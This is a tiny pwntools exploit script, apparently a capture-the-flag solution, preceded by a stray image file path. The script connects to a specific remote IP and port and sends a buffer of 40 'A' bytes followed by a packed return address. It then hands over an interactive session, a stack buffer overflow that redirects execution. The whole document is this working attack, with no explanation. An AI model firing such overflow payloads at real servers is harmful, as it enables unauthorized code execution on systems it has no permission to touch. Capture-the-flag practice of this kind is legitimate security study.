 from pwn import *
r = remote('120.114.62.211',6126)
payload = b'A'*40
r.sendline(payload+p64(0x004006c6))
r.interactive()